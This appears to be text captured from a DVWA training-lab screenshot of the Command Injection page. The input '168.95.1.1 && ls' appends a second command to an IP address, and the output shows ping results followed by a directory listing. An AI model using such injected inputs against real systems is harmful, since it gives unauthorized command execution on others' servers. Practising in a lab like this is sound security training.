 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 168.95.1.1 && ls Submit
PING 168.95.1.1 (168.95.1.1) 56(84) bytes of data.
64 bytes from 168.95.1.1: icmp_seq=1 ttl=247 time=6.39 ms
64 bytes from 168.95.1.1: icmp_seq=2 ttl=247 time=2.87 ms
64 bytes from 168.95.1.1: icmp_seq=3 ttl=247 time=2.91 ms
64 bytes from 168.95.1.1: icmp_seq=4 ttl=247 time=2.96 ms
--- 168.95.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3023ms
rtt min/avg/max/mdev = 2.874/3.787/6.394/1.505 ms
help
index.php
source